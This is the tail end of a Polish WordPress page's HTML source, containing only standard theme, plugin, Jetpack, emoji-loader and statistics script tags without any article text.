<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"2313","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=10.7.2" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"https://www.put.org.pl/wp-admin/admin-ajax.php","nonce":"4874049df2","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.put.org.pl/wp-login.php?redirect_to=https%3A%2F%2Fwww.put.org.pl%2F2013%2F12%2Fvi-puchar-orientu%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.7.2" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "e8cc3a7680";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.put.org.pl/wp-admin/admin-ajax.php"; var swp_post_id = "2313";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'2313',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '2313' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-21 12:49:26 -->